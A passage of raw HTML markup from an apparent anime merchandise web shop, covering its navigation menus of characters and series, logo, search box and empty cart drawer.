                                  Tohka Yatogami
                                </a></li><li><a href="/collections/tohru" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tohru
                                </a></li><li><a href="/collections/tomo-aizawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tomo Aizawa
                                </a></li><li><a href="/collections/tomoe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tomoe
                                </a></li><li><a href="/collections/tsunade" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tsunade
                                </a></li><li><a href="/collections/tsuyu-asui" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tsuyu Asui
                                </a></li><li><a href="/collections/hana-uzaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Uzaki-chan
                                </a></li><li><a href="/collections/violet-evergarden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Violet Evergarden
                                </a></li><li><a href="/collections/vivi-nefertari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vivi Nefertari
                                </a></li><li><a href="/collections/wendy-marvell" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wendy Marvell
                                </a></li><li><a href="/collections/winry-rockbell" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Winry Rockbell
                                </a></li><li><a href="/collections/wiz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wiz
                                </a></li><li><a href="/collections/xenovia-quarta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Xenovia Quarta
                                </a></li><li><a href="/collections/yae-miko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yae Miko
                                </a></li><li><a href="/collections/yamato" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yamato
                                </a></li><li><a href="/collections/yami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yami
                                </a></li><li><a href="/collections/yoko-littner" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yoko Littner
                                </a></li><li><a href="/collections/yor-briar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yor Briar
                                </a></li><li><a href="/collections/yoruichi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yoruichi
                                </a></li><li><a href="/collections/yoshino-himekawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yoshino Himekawa
                                </a></li><li><a href="/collections/yotsuba-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yotsuba Nakano
                                </a></li><li><a href="/collections/yue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yue
                                </a></li><li><a href="/collections/yui-yugihama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yui Yugihama
                                </a></li><li><a href="/collections/yuki-sou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yuki Sou
                                </a></li><li><a href="/collections/yukino-yukinoshita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yukino Yukinoshita
                                </a></li><li><a href="/collections/yumeko-jabami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yumeko Jabami
                                </a></li><li><a href="/collections/yuno-gasai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yuno Gasai
                                </a></li><li><a href="/collections/yunyun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yunyun
                                </a></li><li><a href="/collections/yuzuru-yamai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yuzuru Yamai
                                </a></li><li><a href="/collections/zero-two" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Zero Two
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span class="header__active-menu-item">SHOP BY ANIME</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/a-certain-scientific-railgun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  A Certain Scientific Railgun
                                </a></li><li><a href="/collections/akame-ga-kill" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Akame ga Kill!
                                </a></li><li><a href="/collections/alya-sometimes-hides-her-feelings-in-russian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Alya Sometimes Hides Her Feelings in Russian
                                </a></li><li><a href="/collections/arifureta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Arifureta
                                </a></li><li><a href="/collections/assassination-classroom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Assassination Classroom
                                </a></li><li><a href="/collections/attack-on-titan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Attack on Titan
                                </a></li><li><a href="/collections/bakemonogatari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bakemonogatari
                                </a></li><li><a href="/collections/bang-dream" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bang DreaM!
                                </a></li><li><a href="/collections/black-clover" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Black Clover
                                </a></li><li><a href="/collections/black-lagoon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Black Lagoon
                                </a></li><li><a href="/collections/bleach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bleach
                                </a></li><li><a href="/collections/bocchi-the-rock" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bocchi the Rock!
                                </a></li><li><a href="/collections/chainsaw-man" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chainsaw Man
                                </a></li><li><a href="/collections/chivalry-of-a-failed-knight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chivalry of a Failed Knight
                                </a></li><li><a href="/collections/classroom-of-the-elite" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Classroom of the Elite
                                </a></li><li><a href="/collections/code-geass" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Code Geass
                                </a></li><li><a href="/collections/cowboy-bebop" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cowboy Bebop
                                </a></li><li><a href="/collections/rebecca" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cyberpunk: Edge Runners
                                </a></li><li><a href="/collections/dagashi-kashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dagashi Kashi
                                </a></li><li><a href="/collections/danganronpa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Danganronpa
                                </a></li><li><a href="/collections/darling-in-the-franxx" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Darling in the Franxx
                                </a></li><li><a href="/collections/date-a-live" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Date A Live
                                </a></li><li><a href="/collections/demon-slayer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Demon Slayer
                                </a></li><li><a href="/collections/dont-toy-with-me-miss-nagatoro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Don&#39;t Toy with Me, Miss Nagatoro
                                </a></li><li><a href="/collections/dragon-ball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dragon Ball
                                </a></li><li><a href="/collections/eromanga-sensei" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Eromanga Sensei
                                </a></li><li><a href="/collections/fairy-tail" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fairy Tail
                                </a></li><li><a href="/collections/fate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fate
                                </a></li><li><a href="/collections/final-fantasy-7" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Final Fantasy 7
                                </a></li><li><a href="/collections/fire-force" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fire Force
                                </a></li><li><a href="/collections/food-wars" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Food Wars
                                </a></li><li><a href="/collections/frieren-beyond-journeys-end" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frieren: Beyond Journey&#39;s End
                                </a></li><li><a href="/collections/fullmetal-alchemist" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fullmetal Alchemist
                                </a></li><li><a href="/collections/future-diary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Future Diary
                                </a></li><li><a href="/collections/gabriel-dropout" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gabriel DropOut
                                </a></li><li><a href="/collections/gate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gate
                                </a></li><li><a href="/collections/genshin-impact" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Genshin Impact
                                </a></li><li><a href="/collections/goblin-slayer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Goblin Slayer
                                </a></li><li><a href="/collections/gurren-lagann" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gurren Lagann
                                </a></li><li><a href="/collections/hells-paradise" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hell&#39;s Paradise
                                </a></li><li><a href="/collections/high-school-dxd" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  High School DxD
                                </a></li><li><a href="/collections/highschool-of-the-dead" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Highschool of the Dead
                                </a></li><li><a href="/collections/is-it-wrong-to-try-to-pick-up-girls-in-a-dungeon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Is It Wrong to Try to Pick Up Girls in a Dungeon?
                                </a></li><li><a href="/collections/jujutsu-kaisen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jujutsu Kaisen
                                </a></li><li><a href="/collections/k-on" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  K-On!
                                </a></li><li><a href="/collections/kaguya-sama-love-is-war" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaguya-sama: Love Is War
                                </a></li><li><a href="/collections/kakegurui" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kakegurui
                                </a></li><li><a href="/collections/kill-la-kill" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kill la Kill
                                </a></li><li><a href="/collections/komi-cant-communicate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Komi Can&#39;t Communicate
                                </a></li><li><a href="/collections/konosuba" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  KonoSuba
                                </a></li><li><a href="/collections/love-live" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Love Live!
                                </a></li><li><a href="/collections/love-me-kaede-to-suzu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Love Me: Kaede to Suzu
                                </a></li><li><a href="/collections/love-chunibyo-other-delusions" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Love, Chunibyo &amp; Other Delusions
                                </a></li><li><a href="/collections/lycoris-recoil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lycoris Recoil
                                </a></li><li><a href="/collections/miss-kobayashis-dragon-maid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miss Kobayashi&#39;s Dragon Maid
                                </a></li><li><a href="/collections/monster-musume" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Monster Musume
                                </a></li><li><a href="/collections/mushoku-tensei" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mushoku Tensei
                                </a></li><li><a href="/collections/my-deer-friend-nokotan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  My Deer Friend Nokotan
                                </a></li><li><a href="/collections/my-dress-up-darling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  My Dress-Up Darling
                                </a></li><li><a href="/collections/my-hero-academia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  My Hero Academia
                                </a></li><li><a href="/collections/neon-genesis-evangelion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Neon Genesis Evangelion
                                </a></li><li><a href="/collections/nier-automata" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  NieR:Automata
                                </a></li><li><a href="/collections/nisekoi-false-love" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nisekoi: False Love
                                </a></li><li><a href="/collections/no-game-no-life" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  No Game No Life
                                </a></li><li><a href="/collections/one-piece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  One Piece
                                </a></li><li><a href="/collections/one-punch-man" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  One-Punch Man
                                </a></li><li><a href="/collections/oregairu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Oregairu
                                </a></li><li><a href="/collections/oreimo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Oreimo
                                </a></li><li><a href="/collections/oshi-no-ko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Oshi No Ko
                                </a></li><li><a href="/collections/overlord" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Overlord
                                </a></li><li><a href="/collections/pokemon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pokemon
                                </a></li><li><a href="/collections/puella-magi-madoka-magica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Puella Magi Madoka Magica
                                </a></li><li><a href="/collections/rascal-does-not-dream-of-bunny-girl-senpai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rascal Does Not Dream of Bunny Girl Senpai
                                </a></li><li><a href="/collections/re-zero" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Re:Zero
                                </a></li><li><a href="/collections/rent-a-girlfriend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rent-A-Girlfriend
                                </a></li><li><a href="/collections/rising-of-the-shield-hero" class="header__menu-item list-menu__item link link--text focus-inset caption-large list-menu__item--active" aria-current="page">
                                  Rising of the Shield Hero
                                </a></li><li><a href="/collections/sailor-moon-series" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sailor Moon (series)
                                </a></li><li><a href="/collections/shimoneta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shimoneta
                                </a></li><li><a href="/collections/spice-and-wolf" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spice and Wolf
                                </a></li><li><a href="/collections/spy-classroom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spy Classroom
                                </a></li><li><a href="/collections/spy-x-family" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spy x Family
                                </a></li><li><a href="/collections/steins-gate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Steins;Gate
                                </a></li><li><a href="/collections/street-fighter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Street Fighter
                                </a></li><li><a href="/collections/sword-art-online" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sword Art Online
                                </a></li><li><a href="/collections/that-time-i-got-reincarnated-as-a-slime" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  That Time I Got Reincarnated as a Slime
                                </a></li><li><a href="/collections/the-angel-next-door-spoils-me-rotten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Angel Next Door Spoils Me Rotten
                                </a></li><li><a href="/collections/the-apothecary-diaries" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Apothecary Diaries
                                </a></li><li><a href="/collections/the-dangers-in-my-heart" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Dangers in My Heart
                                </a></li><li><a href="/collections/the-detective-is-already-dead" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Detective is Already Dead
                                </a></li><li><a href="/collections/the-eminence-in-shadow" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Eminence in Shadow
                                </a></li><li><a href="/collections/the-great-jahy-will-not-be-defeated" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Great Jahy Will Not Be Defeated!
                                </a></li><li><a href="/collections/the-helpful-fox-senko-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Helpful Fox Senko-san
                                </a></li><li><a href="/collections/the-melancholy-of-haruhi-suzumiya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Melancholy of Haruhi Suzumiya
                                </a></li><li><a href="/collections/the-pet-girl-of-sakurasou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Pet Girl of Sakurasou
                                </a></li><li><a href="/collections/the-devil-is-a-part-timer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Devil is a Part-Timer!
                                </a></li><li><a href="/collections/the-quintessential-quintuplets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Quintessential Quintuplets
                                </a></li><li><a href="/collections/the-seven-deadly-sins" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Seven Deadly Sins
                                </a></li><li><a href="/collections/the-testament-of-sister-new-devil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Testament of Sister New Devil
                                </a></li><li><a href="/collections/to-love-ru" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  To LOVE-Ru
                                </a></li><li><a href="/collections/tomo-chan-is-a-girl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tomo-chan is a Girl!
                                </a></li><li><a href="/collections/toradora" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Toradora!
                                </a></li><li><a href="/collections/tsukimichi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tsukimichi
                                </a></li><li><a href="/collections/uzaki-chan-wants-to-hang-out" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Uzaki-chan Wants to Hang Out!
                                </a></li><li><a href="/collections/violet-evergarden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Violet Evergarden
                                </a></li><li><a href="/collections/vocaloid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vocaloid
                                </a></li><li><a href="/collections/yu-gi-oh" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yu-Gi-Oh!
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/aiko-the-waifu-cupid" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>OUR MASCOT AIKO</span>
                  </a></li><li><a href="https://waifuclub.com/pages/vip-membership" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>VIP CLUB</span>
                  </a></li></ul>
        </nav>
      
<div
            class="header__heading-link media media--transparent ratio"style="--ratio-percent: 50.0%"
            
          ><img src="//waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=500" alt="Waifu Club" srcset="//waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=50 50w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=100 100w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=150 150w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=200 200w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=250 250w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=300 300w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=400 400w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=500 500w" width="200" height="100.0" class="header__heading-logo header__heading-logo--main">
<img src="//waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=500" alt="Waifu Club" srcset="//waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=50 50w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=100 100w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=150 150w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=200 200w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=250 250w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=300 300w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=400 400w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=500 500w" width="200" height="200.0" class="header__heading-logo header__heading-logo--secondary">
</div><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://waifuclub.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Waifu Club",
    
      "logo": "https:\/\/waifuclub.com\/cdn\/shop\/files\/Waifu_Club_Text_Logo.png?v=1613780344\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/waifuclub.com"
  }
</script>
<style> #shopify-section-sections--25312661438791__header header-menu .header__submenu {max-height: 80vh; overflow: auto;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://waifuclub.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          YOUR CART
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 25%;--title-size:1.7rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
